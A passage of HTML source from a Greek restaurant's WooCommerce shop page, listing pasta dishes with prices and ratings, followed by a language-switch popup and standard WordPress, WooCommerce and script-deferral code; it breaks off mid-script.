	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,61<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Η αρχική τιμή ήταν: 12,61&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 8,00&euro;.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 3.25 από 5"><span style="width:65%">Βαθμολογήθηκε με <strong class="rating">3.25</strong> από 5</span></div></div><ul class="entry-meta" data-type="simple:none" data-id="default" ><li class="meta-categories" data-type="simple"><a href="https://picanha.gr/product-category/pasta/" rel="tag" class="ct-term-37">Pasta</a></li></ul><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product-category/pasta/?add-to-cart=6874" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6874" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6874" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &quot;BBQ chicken breast&quot;" rel="nofollow" data-success_message="&ldquo;BBQ chicken breast&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6874" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-23 status-publish instock product_cat-pasta sale taxable shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-2">ΠΩΛΗΣΗ</span>
	<a class="ct-media-container" href="https://picanha.gr/product/bolognese-pasta/" aria-label="Bolognese Pasta"><img loading="eager" width="300" height="300" src="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png" loading="lazy" decoding="async" srcset="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" title="woocommerce-placeholder" alt="Bolognese Pasta"  fetchpriority="high"/></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://picanha.gr/product/bolognese-pasta/" target="_self">Bolognese Pasta</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>10,41<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Η αρχική τιμή ήταν: 10,41&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 8,00&euro;.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 3.60 από 5"><span style="width:72%">Βαθμολογήθηκε με <strong class="rating">3.60</strong> από 5</span></div></div><ul class="entry-meta" data-type="simple:none" data-id="default" ><li class="meta-categories" data-type="simple"><a href="https://picanha.gr/product-category/pasta/" rel="tag" class="ct-term-37">Pasta</a></li></ul><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product-category/pasta/?add-to-cart=23" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &quot;Bolognese Pasta&quot;" rel="nofollow" data-success_message="&ldquo;Bolognese Pasta&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-92 status-publish instock product_cat-pasta sale taxable shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-2">ΠΩΛΗΣΗ</span>
	<a class="ct-media-container" href="https://picanha.gr/product/molto-tagliatelle/" aria-label="Molto Tagliatelle"><img loading="eager" width="300" height="300" src="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png" loading="lazy" decoding="async" srcset="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" title="woocommerce-placeholder" alt="Molto Tagliatelle"  fetchpriority="high"/></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://picanha.gr/product/molto-tagliatelle/" target="_self">Molto Tagliatelle</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,56<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Η αρχική τιμή ήταν: 14,56&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 8,00&euro;.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 4.80 από 5"><span style="width:96%">Βαθμολογήθηκε με <strong class="rating">4.80</strong> από 5</span></div></div><ul class="entry-meta" data-type="simple:none" data-id="default" ><li class="meta-categories" data-type="simple"><a href="https://picanha.gr/product-category/pasta/" rel="tag" class="ct-term-37">Pasta</a></li></ul><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product-category/pasta/?add-to-cart=92" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_92" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="92" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &quot;Molto Tagliatelle&quot;" rel="nofollow" data-success_message="&ldquo;Molto Tagliatelle&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_92" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-109 status-publish last instock product_cat-pasta taxable shipping-taxable purchasable product-type-simple">
	<figure ><a class="ct-media-container" href="https://picanha.gr/product/penne-funghi-chicken/" aria-label="Penne Funghi Chicken"><img loading="eager" width="300" height="300" src="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png" loading="lazy" decoding="async" srcset="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" title="woocommerce-placeholder" alt="Penne Funghi Chicken"  fetchpriority="high"/></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://picanha.gr/product/penne-funghi-chicken/" target="_self">Penne Funghi Chicken</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 3.80 από 5"><span style="width:76%">Βαθμολογήθηκε με <strong class="rating">3.80</strong> από 5</span></div></div><ul class="entry-meta" data-type="simple:none" data-id="default" ><li class="meta-categories" data-type="simple"><a href="https://picanha.gr/product-category/pasta/" rel="tag" class="ct-term-37">Pasta</a></li></ul><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product-category/pasta/?add-to-cart=109" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="109" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &quot;Penne Funghi Chicken&quot;" rel="nofollow" data-success_message="&ldquo;Penne Funghi Chicken&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_109" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-133 status-publish first instock product_cat-pasta sale taxable shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-2">ΠΩΛΗΣΗ</span>
	<a class="ct-media-container" href="https://picanha.gr/product/spaghetti-bolognese/" aria-label="Spaghetti Bolognese"><img loading="eager" width="300" height="300" src="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png" loading="lazy" decoding="async" srcset="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" title="woocommerce-placeholder" alt="Spaghetti Bolognese"  fetchpriority="high"/></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://picanha.gr/product/spaghetti-bolognese/" target="_self">Spaghetti Bolognese</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>10,16<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Η αρχική τιμή ήταν: 10,16&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 8,00&euro;.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 4.40 από 5"><span style="width:88%">Βαθμολογήθηκε με <strong class="rating">4.40</strong> από 5</span></div></div><ul class="entry-meta" data-type="simple:none" data-id="default" ><li class="meta-categories" data-type="simple"><a href="https://picanha.gr/product-category/pasta/" rel="tag" class="ct-term-37">Pasta</a></li></ul><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product-category/pasta/?add-to-cart=133" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_133" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="133" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &quot;Spaghetti Bolognese&quot;" rel="nofollow" data-success_message="&ldquo;Spaghetti Bolognese&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_133" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-151 status-publish instock product_cat-pasta taxable shipping-taxable purchasable product-type-simple">
	<figure ><a class="ct-media-container" href="https://picanha.gr/product/tagliatelle-molto/" aria-label="Tagliatelle Molto"><img loading="eager" width="300" height="300" src="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png" loading="lazy" decoding="async" srcset="https://picanha.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://picanha.gr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" title="woocommerce-placeholder" alt="Tagliatelle Molto"  fetchpriority="high"/></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://picanha.gr/product/tagliatelle-molto/" target="_self">Tagliatelle Molto</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,61<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 4.60 από 5"><span style="width:92%">Βαθμολογήθηκε με <strong class="rating">4.60</strong> από 5</span></div></div><ul class="entry-meta" data-type="simple:none" data-id="default" ><li class="meta-categories" data-type="simple"><a href="https://picanha.gr/product-category/pasta/" rel="tag" class="ct-term-37">Pasta</a></li></ul><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product-category/pasta/?add-to-cart=151" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_151" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="151" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &quot;Tagliatelle Molto&quot;" rel="nofollow" data-success_message="&ldquo;Tagliatelle Molto&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_151" class="screen-reader-text">
			</span>
</div></li>
</ul>
</section></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2025 - Powered by <a href="https://twodots.gr">TWO DOTS Web Studio</a></p></div>
</div></div></div></footer></div>

<template id="tp-language" data-tp-language="el"></template><div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="el" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "el">
                    <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Ελληνικά" fetchpriority="low"> Ελληνικά                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="el" data-trp-ald-selected-language = "el">
                        <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Ελληνικά" fetchpriority="low"> Ελληνικά                    </div>
                                                                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                                <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English" fetchpriority="low"> English                            </div>
                                                                        <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français" fetchpriority="low"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="he_IL" data-trp-ald-selected-language = "he_IL">
                                <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית" fetchpriority="low"> עִבְרִית                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español" fetchpriority="low"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="pt_BR" data-trp-ald-selected-language = "pt_BR">
                                <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png" width="18" height="12" alt="pt_BR" title="Português do Brasil" fetchpriority="low"> Português do Brasil                            </div>
                                                                        <div class="trp-ald-popup-select" id="ru_RU" data-trp-ald-selected-language = "ru_RU">
                                <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Русский" fetchpriority="low"> Русский                            </div>
                                                                        <div class="trp-ald-popup-select" id="tr_TR" data-trp-ald-selected-language = "tr_TR">
                                <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe" fetchpriority="low"> Türkçe                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://picanha.gr"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="el"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="el">
                            <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Ελληνικά"> Ελληνικά                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="el"
                                 data-trp-ald-selected-language= el>
                                <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Ελληνικά"> Ελληνικά                            </div>
                                                                                            <div class="trp-ald-popup-select" id="en_US"
                                         data-trp-ald-selected-language="en_US">
                                        <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="he_IL"
                                         data-trp-ald-selected-language="he_IL">
                                        <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> עִבְרִית
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="pt_BR"
                                         data-trp-ald-selected-language="pt_BR">
                                        <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_BR.png" width="18" height="12" alt="pt_BR" title="Português do Brasil"> Português do Brasil
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ru_RU"
                                         data-trp-ald-selected-language="ru_RU">
                                        <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Русский"> Русский
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="tr_TR"
                                         data-trp-ald-selected-language="tr_TR">
                                        <img loading="lazy" class="trp-flag-image" src="https://picanha.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"> Türkçe
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://picanha.gr" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' media='all'  data-href="https://picanha.gr/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css"/>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://picanha.gr/wp-admin/admin-ajax.php","public_url":"https://picanha.gr/wp-content/themes/blocksy/static/bundle/","rest_url":"https://picanha.gr/wp-json/","search_url":"https://picanha.gr/search/QUERY_STRING/","show_more_text":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd","more_text":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1","search_live_results":"\u0391\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u03c2","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https://picanha.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/micro-popups.js?ver=2.1.23"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://picanha.gr/wp-content/plugins/blocksy-companion-pro/static/bundle/sticky.js?ver=2.1.23"}],"dynamic_styles":{"lazy_load":"https://picanha.gr/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.23","search_lazy":"https://picanha.gr/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.23","back_to_top":"https://picanha.gr/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.23"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://picanha.gr/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.23"},{"selector":".flexy","url":"https://picanha.gr/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.23"},{"selector":".ct-media-container[data-media-id], .ct-dynamic-media[data-media-id]","url":"https://picanha.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/video-lazy.min.css?ver=2.1.23"},{"selector":"#account-modal","url":"https://picanha.gr/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-modal-lazy.min.css?ver=2.1.23"},{"selector":".ct-header-account","url":"https://picanha.gr/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.23"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://picanha.gr/wp-content/themes/blocksy/static/bundle/main.js?ver=84bca4fcf4af" id="ct-scripts-js"></script>
<script src="https://picanha.gr/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=8748e69cdcd8" id="instant-page-js"></script>
<script src="https://picanha.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=fc06080ebf97" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://picanha.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://picanha.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=d834f2ad78a2" id="wc-order-attribution-js"></script>


<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new 